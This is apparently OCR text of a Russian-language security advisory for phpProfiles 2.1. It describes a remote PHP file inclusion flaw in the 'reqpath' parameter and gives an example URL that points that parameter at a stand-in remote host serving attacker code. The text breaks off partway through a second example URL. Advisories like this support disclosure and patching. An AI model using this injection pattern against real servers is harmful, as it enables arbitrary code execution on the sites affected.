
Программа: phpProfiles 2.1
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре "reqpath"
множественными сценариями. Удаленный
пользователь может выполнить произвольный PHP
сценарий на целевой системе с привилегиями Web
сервера.
Пример:
http://localhost/path/users/include/body.inc.php?
reqpath=http://EvElCoDe.txt?
http://localhost/path/users/include/body_blog.inc.php?